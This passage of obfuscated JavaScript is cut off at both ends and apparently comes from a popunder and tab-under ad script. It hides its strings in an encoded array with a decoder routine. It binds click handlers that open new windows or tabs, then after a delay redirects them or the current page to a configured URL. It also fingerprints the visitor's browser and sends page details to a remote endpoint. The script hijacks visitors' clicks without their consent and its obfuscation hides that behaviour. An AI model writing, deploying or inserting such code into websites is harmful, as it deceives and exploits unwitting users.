71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ 